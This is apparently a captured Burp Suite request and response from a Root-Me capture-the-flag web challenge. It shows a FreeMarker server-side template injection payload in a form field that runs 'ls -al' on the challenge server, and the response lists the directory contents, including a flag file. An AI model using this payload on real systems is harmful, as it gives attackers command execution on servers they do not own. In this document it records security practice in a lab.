 Burp Suite Professional v2.0.11beta - rootme - licensed to EXP
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
26 × ...
Go Cancel < ▼ > ▼ Target: http://challenge01.root-me.org ?
Request
Raw Params Headers Hex
POST http://challenge01.root-me.org/web-serveur/ch41/check HTTP/1.1
Host: challenge01.root-me.org
Content-Length: 82
Accept: text/plain, */*; q=0.01
Origin: http://challenge01.root-me.org
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.3626.109 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://challenge01.root-me.org/web-serveur/ch41/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: uid=wKgbZFyEhYC9kX5+Ay97Ag==
Connection: close
nickname=<#assign exp="freemarker.template.utility.Execute"?new()>${exp("ls -al")}
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 10 Mar 2019 04:45:51 GMT
Connection: close
Content-Length: 817
It's seems that I know you :) total 44
drwxr-s--- 6 web-serveur-ch41 www-data 4096 mars 10 2018 .
drwxr-s--x 59 challenge www-data 4096 nov. 7 19:42 ..
-rw-r----- 1 root www-data 19 mars 10 2018 .gitignore
-r-------- 1 challenge challenge 225 oct. 25 2016 ._nginx.server-level.inc
drwxr-sr-x 2 web-serveur-ch41 www-data 4096 oct. 14 2017 .oracle_jre_usage
-r--r----- 1 web-serveur-ch41 www-data 2109 oct. 25 2016 pom.xml
-rwx------ 1 web-serveur-ch41 www-data 171 oct. 27 2016 ._run
-r--r----- 1 web-serveur-ch41 www-data 26 oct. 25 2016 SECRET_FLAG.txt
dr-xr-x--- 4 web-serveur-ch41 www-data 4096 oct. 25 2016 src
dr-xr-x--- 9 web-serveur-ch41 www-data 4096 oct. 25 2016 target
dr-xr-x--- 2 web-serveur-ch41 www-data 4096 oct. 25 2016 webapp